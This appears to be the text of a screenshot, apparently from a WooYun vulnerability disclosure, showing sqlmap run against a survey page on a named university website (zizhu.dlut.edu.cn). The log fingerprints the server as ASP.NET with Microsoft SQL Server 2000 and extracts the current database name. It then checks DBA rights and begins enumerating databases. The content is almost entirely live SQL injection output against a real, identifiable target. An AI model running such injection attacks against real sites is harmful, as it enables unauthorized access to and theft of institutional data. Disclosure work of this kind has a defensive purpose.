 管理员: sqlmap - sqlmap.py -u "http://zizhu.dlut.edu.cn/SurveyPage.aspx?pollid=15" --is-d...
---
[19:37:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:37:56] [INFO] fetching current user
[19:37:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:37:56] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://zizhu.dlut.edu.cn:80/Error.aspx?aspxerrorpa
th=/SurveyPage.aspx'. Do you want to follow? [Y/n] n
[19:38:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user: None
[19:38:00] [INFO] fetching current database
[19:38:00] [INFO] retrieved:
[19:38:02] [WARNING] reflective value(s) found and filtering out
xueshengchu
current database: 'xueshengchu'
[19:39:25] [INFO] testing if current user is DBA
current user is DBA: False
[19:39:26] [INFO] fetching database names
[19:39:26] [INFO] fetching number of databases
[19:39:26] [INFO] retrieved:
www.wooyun.org